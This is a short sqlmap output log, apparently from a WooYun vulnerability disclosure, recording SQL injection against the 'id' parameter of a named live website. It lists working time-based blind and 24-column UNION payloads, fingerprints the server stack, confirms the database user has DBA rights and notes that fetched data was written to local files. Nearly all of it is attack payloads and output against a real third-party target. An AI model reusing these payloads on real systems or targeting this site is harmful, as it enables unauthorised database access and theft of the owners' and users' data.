 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))ovcH)
Type: UNION query
Title: MySQL UNION query (NULL) - 24 columns
Payload: id=2 UNION ALL SELECT CONCAT(0x716b627871,0x487a756c6a634d737846,0x
71706a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:44:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.5
back-end DBMS: MySQL 5.0
[18:44:19] [INFO] testing if current user is DBA
[18:44:19] [INFO] fetching current user
current user is DBA: True
[18:44:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hydron.com.cn'
www.wooyun.org
[*] shutting down at 18:44:19